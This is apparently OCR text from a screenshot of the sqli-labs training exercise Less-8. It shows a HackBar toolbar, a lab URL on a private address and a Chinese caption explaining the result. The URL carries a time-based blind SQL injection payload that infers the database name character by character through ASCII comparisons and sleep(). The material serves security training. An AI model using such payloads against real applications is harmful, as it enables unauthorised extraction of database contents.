 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
http://192.168.1.158/sqli-labs/Less-8/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
立刻返回查询结果，表示数据库名的第一个字
符的ASCII码为115，即s(数据库为security)
Welcome Dhakkan
You are in...........
SQLI DUMB SERI
红日安全